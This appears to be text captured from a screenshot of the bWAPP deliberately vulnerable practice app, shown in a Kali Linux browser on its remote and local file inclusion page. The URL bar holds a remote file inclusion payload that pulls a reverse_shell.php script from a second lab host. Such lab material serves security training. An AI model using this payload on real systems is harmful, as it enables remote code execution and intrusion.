 192.168.16.89/bWAPP/rlfi.php?language=http://192.168.16.12:8000/reverse_shell.php&action=go
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Thanks for your interest in bWAPP!
under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
https://www.kali.org